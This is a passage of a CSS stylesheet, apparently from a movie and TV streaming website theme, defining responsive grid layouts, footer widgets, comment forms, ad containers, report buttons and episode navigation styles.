    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.875rem}
    .TpRwCont>aside{width:300px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.875rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TpRwCont.NoSdbr>aside{display:none}
    .TPost.B:hover{z-index:2}
    .TPost.B:hover .TPMvCn{opacity:1;visibility:visible;transform:scale(1)}
    .SrtdBy{position:absolute;right:-.8rem;top:0}
    .Footer>.Top{padding:3.75rem 0}
    .Footer .Wdgt{margin-bottom:0}
    .Footer .widget_categories>ul li{width:100%}
    .widget_nav_menu>div>ul .sub-menu{padding-bottom:0}
    .widget_textfot p{max-width:370px}
    .widget_categories>ul::-webkit-scrollbar{width:5px;height:5px}
    .VideoOptions{position:absolute;z-index:4;padding-left:60px;padding-right:70px}
    .comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%}
    .comment-form-email{width:28.33%;margin-left:2.5%;margin-right:2.5%}
    .form-submit{clear:both}
}
/*(min-width:75em)*/
@media screen and (min-width:75em){
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
    .TpRwCont.NoSdbr .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    .Footer .widget_categories>ul li{width:50%}
    .VideoPlayer>span[class*="Btn"]{right: -25px;}
}
/*(min-width:85em)*/
@media screen and (min-width:85em){
    .Container{max-width:1300px}
    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}
}
/*(min-width:100em)*/
@media screen and (min-width:100em){
    .Container{max-width:1700px}
    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}
    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}
    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}
}
.wp-pagenavi .current{background-color:#de1212;}
.imglazy{opacity:0;transition:opacity .333s ease-in;}
.imglazy.lazy-loaded{opacity:1;}
#star,#stars{font-size:18px;}
.oh{height:27px;overflow:hidden;}
.Button.btn-report{background-color:#9a8f09;}
.Button.btn-report:hover{background-color:#887E04;}
.report-succ{background-color:#0f7f0f;color:#fff;display:inline-block;border-radius:4px;font-size:12px;clear:both;padding:1px 5px;}
.Treport .Modal-Content:before{padding-top:0;}
.Treport .Modal-Content{background-color:#171717c9;}
.ads-button-player{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:15px;}
.ads-bottom-title{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;margin-top:30px;}
.mn-tag{display:0;flex-wrap:wrap;align-items:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;}
.TPost.B .Image .MvIC .Lng{position:static;margin-bottom:3px;float:left;clear:both;margin-right:5px;height:auto;background-color:#0055C8;border-radius:30px;text-transform:uppercase;font-size:.54rem;display:inline-block;font-weight:400;line-height:2.1em;padding:0 .3rem;}
.mn-tag img{width:24px;height:auto;margin-right:5px;margin-bottom:3px;}
.st-vote{font-size:12px;line-height:1.1rem;}
.ads-top-letter,.ads_button_letter,.ads-movies,.ads-bottom-letter,.ads-series,.ads-seasons,.ads-episodes{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;}
.optns-bx{display: flex;flex-wrap: wrap;}
.drpdn{margin-right: 16px;position: relative;margin-bottom: 16px;}
.optns-bx *>.Button{display: inline-flex;text-align: left;margin-bottom: 0;}
.optns-bx *>.Button:not(.on){background-color: rgba(0,0,0,.5);opacity: .7;}
.optns-bx *>.Button:not(.on):hover{opacity: 1;}
.optns-bx *>.Button>span{line-height: 20px;font-weight: 700;font-size: 16px;padding-right: 16px;}
.optns-bx *>.Button>span span{display: block;font-weight: 400;font-size: 12px;}
.optns-bx *>.Button.on+.optnslst{display: block;}
.optnslst{display: none;position: absolute;left: 0;top: 100%;z-index: 1;margin: 0;padding: 0;margin-top: 8px;width: 220px;padding: 8px;border-radius: 8px;list-style: none;}
.optnslst .Button{width: 100%;text-align: left;margin-bottom: 0;}
.optnslst li{margin-bottom: 8px;}
.optnslst li:last-child{margin-bottom: 0;}
.navepi{display: flex;justify-content: space-between;align-items: center;margin-top: 16px;}
.navepi a{padding-left: 16px;padding-right: 16px;display: inline-flex;align-items: center;}
.navepi a.off{opacity: .5;filter:grayscale(1);pointer-events: none;}
.navepi a.prev span,.navepi a.next span{display: none;font-weight: normal;}
.navepi a.list i{font-size: 20px;}
@media screen and (min-width:30em){
    .navepi a.prev span,.navepi a.next span{display: inline-block;}
    .navepi a.prev span{margin-left: 8px;}
    .navepi a.next span{margin-right: 8px;}
}

.d-flex-ch{display: flex; justify-content:center; width: 100%; flex-wrap: wrap;}
.lrt {
    display: none;
}

.lrt.active {
    display: block!important;
}

.rtg {
    cursor: pointer;
    margin: 0 5px;
}

.rtg.inactive {
    background-color: #313036!important;
}

.mt-20 {
    margin-top: 20px;
}